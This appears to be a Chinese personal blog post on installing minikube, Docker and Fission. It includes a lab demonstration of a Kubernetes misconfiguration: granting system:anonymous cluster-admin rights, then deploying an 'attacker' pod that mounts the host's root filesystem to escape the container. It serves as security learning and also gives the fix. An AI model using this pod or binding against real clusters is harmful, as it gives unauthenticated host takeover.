首先安装kubectl
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"install -o root -g root -m 0755 kubectl /usr/local/bin/kubectlkubectl version --client
然后安装minikube
curl -LO https://storage.googleapis.com/minikube/releases/latest/minikube-linux-amd64install minikube-linux-amd64 /usr/local/bin/minikubeminikube
然后安装docker
curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
然后设置下docker
dockerd-rootless-setuptool.sh install -fdocker context use rootless
然后在root下运行
minikube start --driver=docker --container-runtime=containerd --image-mirror-country='cn' --force

部署一个服务
刚开始按照官网的部署
kubectl create deployment hello-minikube --image=k8s.gcr.io/echoserver:1.4kubectl expose deployment hello-minikube --type=NodePort --port=8080kubectl get services hello-minikubeminikube service hello-minikube
发现了一些问题


于是删除节点和服务
kubectl get po -Akubectl delete deployment hello-minikubekubectl get svckubectl delete svc/hello-minikube
然后查log
kubectl describe pod
发现是因为镜像拉不下来
于是搜索
docker search echoserver

换了一个镜像
kubectl create deployment hello-minikube --image=cilium/echoserverkubectl expose deployment hello-minikube --type=NodePort --port=80kubectl port-forward service/hello-minikube 7080:80
curl --cacert ~/.minikube/ca.crt --cert ~/.minikube/profiles/minikube/client.crt --key ~/.minikube/profiles/minikube/client.key https://127.0.0.1:49164/api
配置不当产生的风险
Api Server 服务未授权
默认情况下 Api Server 在 8080 和 6443 两个端口上提供服务,8080不开启但是6443开启。
6443端口必须通过认证和授权才能被处理。

直接访问为403。
需要通过认证才可以访问 这里通过认证
curl --cacert ~/.minikube/ca.crt --cert ~/.minikube/profiles/minikube/client.crt --key ~/.minikube/profiles/minikube/client.key https://127.0.0.1:49164/api

才可以访问。
如果运维人员配置不当,吧匿名用户system:anonymous绑定到cluster-admin组,从而使得6443端口允许匿名用户使用管理员权限
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous#如何删除权限kubectl get clusterrolebindingkubectl delete clusterrolebinding system:anonymous
那么就不需要认证了。可以通过-s参数控制K8s集群
准备escape.yml
apiVersion: v1kind: Podmetadata:name: attackerspec:containers:- name: ubuntuimage: ubuntu:latestimagePullPolicy: IfNotPresentcommand: [ "/bin/bash", "-c", "--" ]args: [ "while true; do sleep 30; done;" ]volumeMounts:- name: escape-hostmountPath: /host-escape-doorvolumes:- name: escape-hosthostPath:path: /
kubectl -s https://192.168.49.2:8443/ apply -f escape.ymlkubectl -s https://192.168.49.2:8443/ exec attacker -- ls


fission安装
首先是安装,很玄学的。有时候能成功。
给出一个参考
https://0rainge.github.io/2018/04/10/FaaS踩坑之fission安装/
https://fission.io/docs/installation/#without-helm
kubectl create -k "github.com/fission/fission/crds/v1?ref=v1.16.0"export FISSION_NAMESPACE="fission"kubectl create namespace $FISSION_NAMESPACEkubectl config set-context --current --namespace=$FISSION_NAMESPACEkubectl apply -f https://github.com/fission/fission/releases/download/v1.16.0/fission-all-v1.16.0-minikube.yaml
按照官网来。
然后安装CLI
curl -Lo fission https://github.com/fission/fission/releases/download/v1.16.0/fission-v1.16.0-linux-amd64 \&& chmod +x fission && sudo mv fission /usr/local/bin/
官网安装的之后会这样
但是最起码还能用
然后就是添加函数
# Add the stock Python env to your Fission deployment$ fission env create --name python --image fission/python-env# A Python function that prints "hello world"$ curl -LO https://raw.githubusercontent.com/fission/examples/main/python/hello.py# Upload your function code to fission$ fission function create --name hello-py --env python --code hello.py# Test your function. This takes about 100msec the first time.$ fission function test --name hello-pyHello, world!fission route create --function hello-py --url /hello
然后就可以访问


若有收获,就点个赞吧
0 人点赞
